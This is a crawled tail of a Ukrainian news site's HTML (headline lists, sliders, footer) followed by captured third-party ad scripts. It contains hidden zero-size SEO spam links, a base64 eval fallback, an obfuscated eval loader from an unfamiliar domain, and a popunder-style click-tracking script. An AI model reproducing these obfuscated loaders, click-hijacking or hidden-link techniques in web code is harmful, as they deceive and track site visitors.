                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566252</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448046</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#dbaebab2b5bdb4f5b4a9bc9bbcb6bab2b7f5b8b4b6"><span class="__cf_email__" data-cfemail="0570646c6b636a2b6a7762456268646c692b666a68">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768735918966667
body_size: 396
content:
cb__utl_cb_share_1768735918966667('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1922
content:
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"AmbHCqpFn",30,3,9))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.988662755599601
body_size: 78292
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
